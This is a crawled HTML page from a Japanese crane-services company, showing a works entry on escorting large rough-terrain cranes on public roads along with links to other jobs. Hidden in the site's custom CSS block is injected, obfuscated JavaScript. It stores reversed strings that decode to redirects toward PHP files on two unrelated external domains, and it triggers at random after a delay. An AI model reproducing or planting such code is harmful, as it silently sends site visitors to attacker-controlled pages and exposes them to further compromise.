

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hirata-j.net/works/174/
body_size: 9210
content:
<!DOCTYPE html>
<html>

<head>
  <title>特殊車両先導業務</title>
    <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="平田重機の施工実績をご紹介します。兵庫県・岡山県・京都府・大阪府・滋賀県・奈良県など、関西を中心とした幅広いエリアにて、クレーン工事・クレーン作業を行っています。" />
	<link rel="canonical" href="https://www.hirata-j.net/works/174/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="特殊車両先導業務 | 株式会社平田重機" />
	<meta property="og:description" content="平田重機の施工実績をご紹介します。兵庫県・岡山県・京都府・大阪府・滋賀県・奈良県など、関西を中心とした幅広いエリアにて、クレーン工事・クレーン作業を行っています。" />
	<meta property="og:url" content="https://www.hirata-j.net/works/174/" />
	<meta property="og:site_name" content="株式会社平田重機" />
	<meta property="og:image" content="https://www.hirata-j.net/wp-content/uploads/2021/11/IMG_2932.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="推定読書時間" />
	<meta name="twitter:data1" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hirata-j.net/#website","url":"https://www.hirata-j.net/","name":"\u682a\u5f0f\u4f1a\u793e\u5e73\u7530\u91cd\u6a5f","description":"\u5175\u5eab\u770c\u306e\u30af\u30ec\u30fc\u30f3\u4f5c\u696d\u30fb\u30af\u30ec\u30fc\u30f3\u5de5\u4e8b","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hirata-j.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"ImageObject","@id":"https://www.hirata-j.net/works/174/#primaryimage","inLanguage":"ja","url":"https://www.hirata-j.net/wp-content/uploads/2021/11/IMG_2932.jpg","contentUrl":"https://www.hirata-j.net/wp-content/uploads/2021/11/IMG_2932.jpg","width":900,"height":1200},{"@type":"WebPage","@id":"https://www.hirata-j.net/works/174/#webpage","url":"https://www.hirata-j.net/works/174/","name":"\u7279\u6b8a\u8eca\u4e21\u5148\u5c0e\u696d\u52d9 | \u682a\u5f0f\u4f1a\u793e\u5e73\u7530\u91cd\u6a5f","isPartOf":{"@id":"https://www.hirata-j.net/#website"},"primaryImageOfPage":{"@id":"https://www.hirata-j.net/works/174/#primaryimage"},"datePublished":"2021-11-22T06:22:08+00:00","dateModified":"2021-11-22T06:22:08+00:00","description":"\u5e73\u7530\u91cd\u6a5f\u306e\u65bd\u5de5\u5b9f\u7e3e\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059\u3002\u5175\u5eab\u770c\u30fb\u5ca1\u5c71\u770c\u30fb\u4eac\u90fd\u5e9c\u30fb\u5927\u962a\u5e9c\u30fb\u6ecb\u8cc0\u770c\u30fb\u5948\u826f\u770c\u306a\u3069\u3001\u95a2\u897f\u3092\u4e2d\u5fc3\u3068\u3057\u305f\u5e45\u5e83\u3044\u30a8\u30ea\u30a2\u306b\u3066\u3001\u30af\u30ec\u30fc\u30f3\u5de5\u4e8b\u30fb\u30af\u30ec\u30fc\u30f3\u4f5c\u696d\u3092\u884c\u3063\u3066\u3044\u307e\u3059\u3002","breadcrumb":{"@id":"https://www.hirata-j.net/works/174/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.hirata-j.net/works/174/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hirata-j.net/works/174/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https://www.hirata-j.net/"},{"@type":"ListItem","position":2,"name":"\u65bd\u5de5\u5b9f\u7e3e","item":"https://www.hirata-j.net/works/"},{"@type":"ListItem","position":3,"name":"\u7279\u6b8a\u8eca\u4e21\u5148\u5c0e\u696d\u52d9"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hirata-j.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserver.js' id='typesquare_std-js'></script>
<link rel='shortlink' href='https://www.hirata-j.net/?p=174' />
<style type="text/css" id="simple-css-output">/* 取扱重機 */.c-table td, .c-table th { padding: 16px !important;}.g-cta__ttl { letter-spacing: 0.1em;}/* ロゴ */@media screen and (max-width: 991px) {.g-header__logo-link-img { max-width: 200px !important;}}/* ロゴのマージン*/@media screen and (max-width: 991px) {.c-visual__catchcopy {z width: 90%; top: 56px !important; left: 20px; -webkit-transform: none; transform: none;}}@media screen and (max-width: 991px) {.no-gutters { margin-right: 0; margin-left: 0; margin-top: 32px !important;}}@media screen and (max-width: 991px) {.c-subheadline { padding: 80px 0 !important;}}@media screen and (max-width: 991px) {.p-index-works { margin-bottom: 80px !important;}}.p-jyuki-header .c-headline:before { content: ""; width: 100%; height: 1px; display: block; position: absolute; bottom: 0; left: 0; right: 0; background-color: transparent; margin: 0 auto; }@media screen and (min-width: 991px) {.g-fixarea__contact { top: 60%!important;} .c-visual__catchcopy { top: 65%!important; left: 40%!important;}}/* font-family*/.c-bodyline__sttl { font-family: "a-otf-midashi-go-mb31-pr6n" !important;}.c-bodyline__ttl { font-family: "a-otf-midashi-go-mb31-pr6n" !important;}.c-visual-sub .catchcopy-title { font-family: "a-otf-midashi-go-mb31-pr6n" !important; }/* 手書き名前 */.name-logo { width: 25%;}@media screen and (max-width: 991px) { .name-logo { width: 40%;}}</style><style type='text/css'>h2{ font-family: "見出ゴMB31" !important;}h4,h5,h6{ font-family: "見出ゴMB31" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "見出ゴMB31" !important;}strong,b{ font-family: "見出ゴMB31" !important;}</style><script type="application/ld+json">{"@context" : "http://schema.org",
        "@type" : "Article",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.hirata-j.net/works/174/"
        },
        "headline": "特殊車両先導業務",
        "author" : {
          "@type" : "Person",
          "name" : "管理者"
        },
        "datePublished" : "2021-11-22",
        "dateModified" : "2021-11-22",
        "image": {
          "@type": "ImageObject",
          "url": "https://www.hirata-j.net/wp-content/uploads/2021/11/IMG_2932.jpg",
          "width": 900,
          "height": 1200
        },
        "articleSection" : "大型ラフタークレーンは、道路の通行では先導方法が定められておりますが、そのような事項にも対応しております。 また特殊車両通行許可が必要な場合は、数か月前にご用命くださいますようお願い申し上げます。 &nbsp; &nbs [&hellip;]",
        "articleBody" : "大型ラフタークレーンは、道路の通行では先導方法が定められておりますが、そのような事項にも対応しております。

また特殊車両通行許可が必要な場合は、数か月前にご用命くださいますようお願い申し上げます。

&nbsp;

&nbsp;",
        "publisher" : {
          "@type" : "Organization",
          "name" : "株式会社平田重機",
          "logo": {
            "@type": "ImageObject",
            "url": "https://www.hirata-j.net/assets/img/common/logo_s.png",
            "width": 163,
            "height": 60
          }
        }}</script>		<style type="text/css" id="wp-custom-css">
			.page-id-28 .g-page$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top{
	display: none;
}		</style>
		  <link rel="shortcut icon" href="">
  <link rel="stylesheet" href="https://www.hirata-j.net/scripts.php?css=css/bootstrap.min.css">
  <link rel="stylesheet" href="https://www.hirata-j.net/scripts.php?css=js/slick/slick.css">
    <link rel="stylesheet" href="https://www.hirata-j.net/wp-content/themes/doc/assets/css/style.css?update=20250714183452">  <link rel="stylesheet" href="https://www.hirata-j.net/wp-content/themes/doc/assets/css/add.css?update=20250714183452">  <link rel="stylesheet" href="https://www.hirata-j.net/wp-content/themes/doc/css/style.css?update=20250714183332">
  <script>
    (function(d) {
      var config = {
          kitId: 'elw2rje',
          scriptTimeout: 3000,
          async: true
        },
        h = d.documentElement,
        t = setTimeout(function() {
          h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
        }, config.scriptTimeout),
        tk = d.createElement("script"),
        f = false,
        s = d.getElementsByTagName("script")[0],
        a;
      h.className += " wf-loading";
      tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
      tk.async = true;
      tk.onload = tk.onreadystatechange = function() {
        a = this.readyState;
        if (f || a && a != "complete" && a != "loaded") return;
        f = true;
        clearTimeout(t);
        try {
          Typekit.load(config)
        } catch (e) {}
      };
      s.parentNode.insertBefore(tk, s)
    })(document);
  </script>

</head>

<body class="works-template-default single single-works postid-174" >
<header id="g-header" class="g-header">
  <div class="container-wide">
    <div class="g-header__inner">
      <div class="g-header__logo">
        <a href="https://www.hirata-j.net" class="g-header__logo-link">
          <img src="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/logo.png" alt="株式会社平田重機" class="g-header__logo-link-img">
        </a>
      </div>

      <div class="g-header__summary">
        <div class="g-header__summary-title">
          兵庫県のクレーン作業・クレーン工事なら ｜ 株式会社平田重機        </div>
        <div class="g-header__tel">
          <span class="number" data-action="call" data-tel="090-3359-7491"><i class="g-header__tel-icon"></i> 090-3359-7491</span>
        </div>
      </div>

      <nav id="g-nav" class="g-nav navbar-expand-lg">
        <div class="container px-0">
          <button id="menu" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#g-nav-panel" aria-controls="g-nav-panel" aria-expanded="false" aria-label="Toggle navigation">
            <img src="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/menu.svg" class="g-nav__btn g-nav__btn-open" alt="">
            <img src="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/close.svg" class="g-nav__btn g-nav__btn-close" alt="">
          </button>
          <div class="collapse navbar-collapse" id="g-nav-panel">
            <ul class="navbar-nav g-nav__list">
              <li class="nav-item">
  <a href="https://www.hirata-j.net/about/" class="nav-link">平田重機の強み</a>
</li>
<li class="nav-item">
  <a href="https://www.hirata-j.net/service/" class="nav-link">事業案内</a>
</li>
<li class="nav-item">
  <a href="https://www.hirata-j.net/jyuki/" class="nav-link">取扱重機</a>
</li>
<li class="nav-item">
  <a href="https://www.hirata-j.net/company/" class="nav-link">企業情報</a>
</li>
<li class="nav-item">
  <a href="https://www.hirata-j.net/works/" class="nav-link">施工実績</a>
</li>
<li class="nav-item">
  <a href="https://www.hirata-j.net/news/" class="nav-link">ニュース</a>
</li>
<li class="nav-item is-pc">
  <a href="https://www.hirata-j.net/area/" class="nav-link">対応エリア</a>
</li>
<li class="nav-item is-sp">
  <a href="https://www.hirata-j.net/area/" class="nav-link">対応エリア / ご依頼の流れ</a>
</li>
<li class="nav-item is-sp">
  <a href="https://www.hirata-j.net/privacy/" class="nav-link">プライバシーポリシー</a>
</li>
<li class="nav-item is-sp">
  <a href="https://www.hirata-j.net/contact/" class="nav-link">お問い合わせ</a>
</li>            </ul>
          </div>
        </div>
      </nav>

      <div class="g-header__contact">
        <div class="g-header__contact-btn">
          <a href="https://www.hirata-j.net/contact/" class="g-header__contact-btn-link">
            <i class="fas fa-envelope g-header__contact-btn-icon"></i>
            <span class="g-header__contact-ttl">お問合せ</span>
          </a>
        </div>
      </div>

    </div>
  </div>
</header><!-- ▼disp -->
<div id="disp">

<div class="c-visual-sub">
  <div class="c-visual-sub-image">
    <div class="catchcopy">
      <h1 class="catchcopy-title" data-title="works">
        施工実績      </h1>
    </div>
  </div>
</div>
<!-- ▼contents -->
<div id="contents" class="sticky">
  <main>

    <div class="c-section">
      <div class="container">
        <h2 class="font-weight-bold u-font-pc-32 u-font-pc-24">特殊車両先導業務</h2>
      </div>
      <div class="c-after c-after__dots"></div>
    </div>

    <section class="c-section">
      <div class="container-minx">
        <div class="post-content">

          
                              <img width="900" height="1200" src="https://www.hirata-j.net/wp-content/uploads/2021/11/IMG_2932.jpg" class="attachment-full size-full wp-post-image" alt="" />                            <p>大型ラフタークレーンは、道路の通行では先導方法が定められておりますが、そのような事項にも対応しております。</p>
<p>また特殊車両通行許可が必要な場合は、数か月前にご用命くださいますようお願い申し上げます。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

            
        </div>
      </div>
    </section>

    <section class="c-section c-section--lightgray p-index-works">
      <div class="c-headline">
        <div class="container position-relative">
          <h1 class="c-headline__ttl" data-title="WORKS">その他の施工実績</h1>
          <div class="p-index-works__nav">
            <div class="row no-gutters justify-content-center">
              <div class="col-12 col-md-auto px-4 pr-md-3 order-3 order-md-1">
                <a href="https://www.hirata-j.net/works/" class="c-btn c-btn--more">事例を一覧で見る<i class="fab fa-microsoft"></i></a>
              </div>
              <div class="col-auto pr-1 order-1 order-md-2 u-mb-sp-32">
                <button type="button" class="c-btn c-btn--nav prev" id="js-prev"><i class="fas fa-angle-left" style="transform: translateY(0);"></i></button>
              </div>
              <div class="col-auto order-2 order-md-3 u-mb-sp-32">
                <button type="button" class="c-btn c-btn--nav next" id="js-next"><i class="fas fa-angle-right" style="transform: translateY(0);"></i></button>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="c-card-works c-hover--zoom">
        <div class="container overflow-hidden">
          <div class="row u-mb-pc-32 u-mb-sp-32 c-slick-carousel__thum">
            
                <div class="col-12 col-md-4">
                  <div class="c-card-works__item">
                    <a href="https://www.hirata-j.net/works/3788/" class="c-card-works__item-link c-hover__link">
                      <figure class="c-card-works__item-figure c-image">
                        <div class="c-card-works__item-figure-src c-image__src c-hover__target" data-lazy-background="https://www.hirata-j.net/wp-content/uploads/2024/02/7ae9f445ed22359d8ac546ef05290e48.jpg"></div>
                      </figure>
                      <div class="c-card-works__item-body">
                        <h2 class="c-card-works__item-ttl">イベントにいかがでしょうか？</h2>
                        <time datetime="2024-02-09" class="c-card-works__item-date">2024.02.09</time>
                        <p class="c-card-works__item-txt">弊社では、ゴールデンウィークなど鯉のぼりを 揚重しておりますが、このようにイベントなどで インパクトを与え、子供たちの憧れの職業にな…</p>
                        <div class="c-card-works__item-mark">
                          <span class="c-card-works__item-mark-ttl">WORK</span>
                          <span class="c-card-works__item-mark-sttl">クレーン</span>
                        </div>
                        <div class="c-card-works__item-more">MORE</div>
                      </div>
                    </a>
                  </div>
                </div>
            
                <div class="col-12 col-md-4">
                  <div class="c-card-works__item">
                    <a href="https://www.hirata-j.net/works/3786/" class="c-card-works__item-link c-hover__link">
                      <figure class="c-card-works__item-figure c-image">
                        <div class="c-card-works__item-figure-src c-image__src c-hover__target" data-lazy-background="https://www.hirata-j.net/wp-content/uploads/2024/02/2aec81bde1212d256eb8f0ce46a6a588.jpg"></div>
                      </figure>
                      <div class="c-card-works__item-body">
                        <h2 class="c-card-works__item-ttl">屋根成型材揚重</h2>
                        <time datetime="2024-02-09" class="c-card-works__item-date">2024.02.09</time>
                        <p class="c-card-works__item-txt">現場にて成型された屋根材を揚重しています。 トラックで輸送が困難な場合には、このように長尺物を揚重します。 弊社には７０ｔラフターが…</p>
                        <div class="c-card-works__item-mark">
                          <span class="c-card-works__item-mark-ttl">WORK</span>
                          <span class="c-card-works__item-mark-sttl">クレーン</span>
                        </div>
                        <div class="c-card-works__item-more">MORE</div>
                      </div>
                    </a>
                  </div>
                </div>
            
                <div class="col-12 col-md-4">
                  <div class="c-card-works__item">
                    <a href="https://www.hirata-j.net/works/370/" class="c-card-works__item-link c-hover__link">
                      <figure class="c-card-works__item-figure c-image">
                        <div class="c-card-works__item-figure-src c-image__src c-hover__target" data-lazy-background="https://www.hirata-j.net/wp-content/uploads/2022/11/IMG_4346.jpg"></div>
                      </figure>
                      <div class="c-card-works__item-body">
                        <h2 class="c-card-works__item-ttl">重量物運搬据付作業</h2>
                        <time datetime="2022-11-10" class="c-card-works__item-date">2022.11.10</time>
                        <p class="c-card-works__item-txt">弊社ではクレーンを使用できない場所での重量物の運搬も対応できます。 施工時は、声掛けを実施し安全作業で行っています。 お困りのことが…</p>
                        <div class="c-card-works__item-mark">
                          <span class="c-card-works__item-mark-ttl">WORK</span>
                          <span class="c-card-works__item-mark-sttl">クレーン</span>
                        </div>
                        <div class="c-card-works__item-more">MORE</div>
                      </div>
                    </a>
                  </div>
                </div>
            
                <div class="col-12 col-md-4">
                  <div class="c-card-works__item">
                    <a href="https://www.hirata-j.net/works/209/" class="c-card-works__item-link c-hover__link">
                      <figure class="c-card-works__item-figure c-image">
                        <div class="c-card-works__item-figure-src c-image__src c-hover__target" data-lazy-background="https://www.hirata-j.net/wp-content/uploads/2022/04/IMG_3334-rotated.jpg"></div>
                      </figure>
                      <div class="c-card-works__item-body">
                        <h2 class="c-card-works__item-ttl">鉄骨建方現場</h2>
                        <time datetime="2022-04-15" class="c-card-works__item-date">2022.04.15</time>
                        <p class="c-card-works__item-txt">鉄骨建方現場にて揚重作業を行っています。 1ヵ月に及ぶ工程でしたが無事故で終えました。 大型現場にも対応しています。ぜひご用命のほど…</p>
                        <div class="c-card-works__item-mark">
                          <span class="c-card-works__item-mark-ttl">WORK</span>
                          <span class="c-card-works__item-mark-sttl">クレーン</span>
                        </div>
                        <div class="c-card-works__item-more">MORE</div>
                      </div>
                    </a>
                  </div>
                </div>
            
                <div class="col-12 col-md-4">
                  <div class="c-card-works__item">
                    <a href="https://www.hirata-j.net/works/207/" class="c-card-works__item-link c-hover__link">
                      <figure class="c-card-works__item-figure c-image">
                        <div class="c-card-works__item-figure-src c-image__src c-hover__target" data-lazy-background="https://www.hirata-j.net/wp-content/uploads/2022/04/IMG_2993.jpg"></div>
                      </figure>
                      <div class="c-card-works__item-body">
                        <h2 class="c-card-works__item-ttl">看板設置作業</h2>
                        <time datetime="2022-04-15" class="c-card-works__item-date">2022.04.15</time>
                        <p class="c-card-works__item-txt">１６ｔラフタークレーンにて看板を設置しています。 新たな店舗の始まりに参加できる気持ちで揚重しています。</p>
                        <div class="c-card-works__item-mark">
                          <span class="c-card-works__item-mark-ttl">WORK</span>
                          <span class="c-card-works__item-mark-sttl">クレーン</span>
                        </div>
                        <div class="c-card-works__item-more">MORE</div>
                      </div>
                    </a>
                  </div>
                </div>
            
                <div class="col-12 col-md-4">
                  <div class="c-card-works__item">
                    <a href="https://www.hirata-j.net/works/205/" class="c-card-works__item-link c-hover__link">
                      <figure class="c-card-works__item-figure c-image">
                        <div class="c-card-works__item-figure-src c-image__src c-hover__target" data-lazy-background="https://www.hirata-j.net/wp-content/uploads/2022/04/IMG_2857-rotated.jpg"></div>
                      </figure>
                      <div class="c-card-works__item-body">
                        <h2 class="c-card-works__item-ttl">ボイラー交換作業</h2>
                        <time datetime="2022-04-15" class="c-card-works__item-date">2022.04.15</time>
                        <p class="c-card-works__item-txt">７０ｔラフタークレーンにてボイラー設備の交換を行っています。 作業半径が遠い現場で活躍しています。狭小地につき綿密な 作業計画が必要…</p>
                        <div class="c-card-works__item-mark">
                          <span class="c-card-works__item-mark-ttl">WORK</span>
                          <span class="c-card-works__item-mark-sttl">クレーン</span>
                        </div>
                        <div class="c-card-works__item-more">MORE</div>
                      </div>
                    </a>
                  </div>
                </div>
                      </div>
        </div>
      </div>
      <div class="c-after c-after__image p-index-case__after"></div>
    </section>

  </main>

  <section id="gmap" class="g-gmap">
</section>      <section class="g-cta">
      <figure class="c-image u-mb-pc-0 u-mb-sp-12">
